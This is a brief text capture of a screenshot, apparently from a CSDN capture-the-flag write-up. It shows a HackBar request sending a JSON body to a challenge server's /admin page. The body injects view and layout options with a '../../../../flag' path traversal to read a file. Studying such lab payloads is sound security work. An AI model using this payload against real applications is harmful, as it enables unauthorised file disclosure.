 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":".","view options":
{"layout":"../../../../../../flag"}}}}
CSDN @bfengj